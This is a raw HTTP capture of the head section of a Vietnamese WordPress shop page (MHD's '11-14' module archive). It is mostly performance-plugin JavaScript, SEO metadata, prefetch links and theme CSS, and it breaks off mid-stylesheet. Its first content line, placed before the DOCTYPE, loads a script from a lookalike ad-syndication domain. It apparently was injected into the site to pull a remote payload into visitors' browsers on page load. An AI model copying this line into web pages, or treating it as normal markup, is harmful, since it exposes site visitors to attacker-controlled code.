

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhdvietnam.com/number-of-module/11-14/
body_size: 76459
content:
<script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mhdvietnam.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>11-14 Archives | MHD</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mhdvietnam.com/number-of-module/11-14/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="11-14 Archives | MHD" />
<meta property="og:url" content="https://mhdvietnam.com/number-of-module/11-14/" />
<meta property="og:site_name" content="MHD" />
<meta property="og:image" content="https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png" />
<meta property="og:image:secure_url" content="https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="488" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="11-14 Archives | MHD" />
<meta name="twitter:image" content="https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mhdvietnam.com/#organization","name":"MHD"},{"@type":"WebSite","@id":"https://mhdvietnam.com/#website","url":"https://mhdvietnam.com","name":"MHD","alternateName":"MHDvietnam","publisher":{"@id":"https://mhdvietnam.com/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://mhdvietnam.com/number-of-module/11-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mhdvietnam.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mhdvietnam.com/number-of-module/11-14/","name":"11-14"}}]},{"@type":"CollectionPage","@id":"https://mhdvietnam.com/number-of-module/11-14/#webpage","url":"https://mhdvietnam.com/number-of-module/11-14/","name":"11-14 Archives | MHD","isPartOf":{"@id":"https://mhdvietnam.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://mhdvietnam.com/number-of-module/11-14/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MHD &raquo;" href="https://mhdvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Dòng bình luận" href="https://mhdvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp MHD &raquo; 11-14 Number of Module" href="https://mhdvietnam.com/number-of-module/11-14/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='main-content-protect' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='magnific-popup' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-comment-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-post-comment.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='owl.carousel' href='https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css?ver=1.4.9' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-shortcode-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-utils-mh' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-swatches-frontend' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-main' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1721492267' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-shop' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-style' href='https://mhdvietnam.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' /><script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/flatsome-utils-mh/public/js/flickity.pkgd.min.js?ver=1.6" id="flatsome-utils-mh-flickity-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/js/flatsome-utils-mh-public.js?ver=1721492267" id="flatsome-utils-mh-js"></script>
<link rel="https://api.w.org/" href="https://mhdvietnam.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mhdvietnam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <style>
                :root {

                    --isures-sdc-primary:#fb6e2e;--isures-sdc-secondary:#ffffff;                }
            </style>
<!-- Hiệu ứng trượt mượt -->
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/ajax/libs/jquery/3.2.1/jquery.min.js?ver=1721492267"></script>        
<script type="rocketlazyloadscript" LANGUAGE = "Javascript">        
        $(document).ready(function() {
                $("a[href*='#']:not([href='#])").click(function() {
                        let target = $(this).attr("href");
                        $('html,body').stop().animate({
        
                        }, 1000);
                        event.preventDefault();
                });
        });
</script>
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(".text-comment-pt_item").on("click", function(e){
        var text = $(this).text();
        $('#comment').text(text);
    });
});
</script>
<meta name="google-site-verification" content="X3fbfLuPx5j74L-6QpDzVEpJ0B0pP4TTVJmFikEoWdk" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eaeaea;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 46px}#logo img{max-height: 46px}#logo{width:67px;}.header-bottom{min-height: 29px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 57%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f04e23}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eaeaea;}/* Color !important */[data-text-color="primary"]{color: #eaeaea!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eaeaea;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eaeaea;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eaeaea}.nav-tabs > li.active > a{border-top-color: #eaeaea}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eaeaea }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eaeaea }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eaeaea;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #eaeaea!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#eeee22; }[data-text-bg="secondary"]{background-color: #eeee22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #eeee22}/* Color !important */[data-text-color="secondary"]{color: #eeee22!important;}/* Border */.secondary.is-outline:hover{border-color:#eeee22}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #eeee22!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c1c1c1}.success-color, .success.is-link, .success.is-outline{color: #c1c1c1;}.success-border{border-color: #c1c1c1!important;}/* Color !important */[data-text-color="success"]{color: #c1c1c1!important;}/* Background Color */[data-text-bg="success"]{background-color: #c1c1c1;}body{color: #1e1e1e}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #cccccc;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #111111;}a:hover{color: #0e69e1;}.tagcloud a:hover{border-color: #0e69e1;background-color: #0e69e1;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #ffeee8!important }.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.absolute-footer, html{background-color: #f9f9f9}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 47px}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'SF Pro Display';src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot'); src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff2') format('woff2'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff') format('woff'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.ttf') format('truetype'); font-weight: normal;font-style: normal; font-display: swap; } @font-face{font-family: 'SVN-Ballarea Typeface';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/SVN-Ballarea Typeface.otf') format('truetype');}@font-face{font-family: 'UTM HelvetIns';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM HelvetIns.ttf') format('truetype');}@font-face{font-family: 'UTM AvoBold';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM AvoBold.ttf') format('truetype');}@font-face{font-family: 'UTM A&S Heartbeat';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Heartbeat.ttf') format('truetype');}h1,h2,h3,h4,h5,h6{font-family:"SF Pro Display", sans-serif; font-weight:bold}body, html, .header-main .nav > li > a, .devvn-popup-quickbuy{font-family:"SF Pro Display", sans-serif; font-weight:normal}.header-bottom-nav > li > a {color: black;font-weight: 